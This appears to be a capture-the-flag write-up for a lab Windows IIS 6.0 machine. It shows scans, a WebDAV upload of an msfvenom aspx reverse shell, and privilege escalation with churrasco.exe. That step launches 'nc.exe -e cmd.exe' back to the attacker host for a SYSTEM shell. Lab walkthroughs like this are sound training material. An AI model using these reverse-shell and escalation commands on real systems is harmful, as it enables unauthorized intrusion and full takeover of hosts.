TL;DR

- Thanks to nmap we have discovered a http service on port 80 , IIS frontpage website
- Looking into the option with Nikto we found that the server has Webdav
- With Cadaver and davtest we managed to analysed the Webdav server
- We got our way in with a shell.txt that we then change to shell.asp and using a null byte we tricked the server
- We then escalate our privileges using /usr/share/sqlninja/apps/churrasco.exe which allow us to run command as admin on the box
NETWORK
nmap -sCV 10.10.10.15 -Pn -p80 -oN nmap_quick
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-30 14:08 EDT
Nmap scan report for 10.10.10.15
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
|_ Server Date: Wed, 30 Mar 2022 18:08:08 GMT
|_http-title: Under Construction
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.54 seconds
SCANS
nikto -h 10.10.10.15
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.15
+ Target Hostname: 10.10.10.15
+ Target Port: 80
+ Start Time: 2022-03-30 13:59:37 (GMT-4)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/6.0
+ Retrieved microsoftofficewebserver header: 5.0_Pub
+ Retrieved x-powered-by header: ASP.NET
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'microsoftofficewebserver' found, with contents: 5.0_Pub
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-aspnet-version header: 1.1.4322
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-397: HTTP method 'PUT' allows clients to save files on the web server.
+ OSVDB-5646: HTTP method 'DELETE' allows clients to delete files on the web server.
+ Retrieved dasl header: <DAV:sql>
+ Retrieved dav header: 1, 2
+ Retrieved ms-author-via header: MS-FP/4.0,DAV
+ Uncommon header 'ms-author-via' found, with contents: MS-FP/4.0,DAV
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Allow' Header): 'MOVE' may allow clients to change file locations on the web server.
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method ('Public' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Public' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Public' Header): 'MOVE' may allow clients to change file locations on the web server.
+ WebDAV enabled (PROPPATCH SEARCH UNLOCK COPY LOCK PROPFIND MKCOL listed as allowed)
+ OSVDB-13431: PROPFIND HTTP verb may show the server's internal IP address: http://granny/_vti_bin/_vti_aut/author.dll
+ OSVDB-396: /_vti_bin/shtml.exe: Attackers may be able to crash FrontPage by requesting a DOS device, like shtml.exe/aux.htm -- a DoS was not attempted.
+ OSVDB-3233: /postinfo.html: Microsoft FrontPage default file found.
+ OSVDB-3233: /_private/: FrontPage directory found.
+ OSVDB-3233: /_vti_bin/: FrontPage directory found.
+ OSVDB-3233: /_vti_inf.html: FrontPage/SharePoint is installed and reveals its version number (check HTML source for more information).
+ OSVDB-3300: /_vti_bin/: shtml.exe/shtml.dll is available remotely. Some versions of the Front Page ISAPI filter are vulnerable to a DOS (not attempted).
+ OSVDB-3500: /_vti_bin/fpcount.exe: Frontpage counter CGI has been found. FP Server version 97 allows remote users to execute arbitrary system commands, though a vulnerability in this version could not be confirmed. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-1376. http://www.securityfocus.com/bid/2252.
+ OSVDB-67: /_vti_bin/shtml.dll/_vti_rpc: The anonymous FrontPage user is revealed through a crafted POST.
+ /_vti_bin/_vti_adm/admin.dll: FrontPage/SharePoint file found.
+ 8019 requests: 0 error(s) and 32 item(s) reported on remote host
+ End Time: 2022-03-30 14:22:06 (GMT-4) (1349 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
ENUMERATION
Because we have Webdav on the server let’s run the tool davtest
Thanks to the following command
davtest -url http://10.10.10.15 -move -sendbd auto -cleanup

We have found, that we can upload:

While on the server some of our file can be moved to different extension like asp, aspx

Let’s craft a reverse shell file with msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.20 LPORT=9001 -f aspx -o shell_8080.aspx
and we have to move it to be a .txt

Using cadaver
cadaver http://10.10.10.15
we can upload our file as a .txt then move it to then be a .aspx
FOOTHOLD
Calling our reverse shell via curl

curl http://10.10.10.15/shell_8080.aspx
we get an initial access as “nt authority\network service”
PRIV ESCALATION

We are working with a x86 architecture and system not very up to date

In terms of permissions we have “SeImpersonatePrivilege”
There is one specific exploit that would work on this machine (from experience): Churrasco.exe
Exploit with churrasco.exe

We are using nc.exe and churrasco.exe (available on kali /usr/share/sqlninja/apps/churrasco.exe )
First let’s upload our tools on the victim machine
Let’s check if it works



The commands seem to run as system
Let’s spawn a shell using nc.exe
.\churrasco.exe "c:\windows\temp\nc.exe -e cmd.exe 10.10.16.20 443"

and we get a shell as system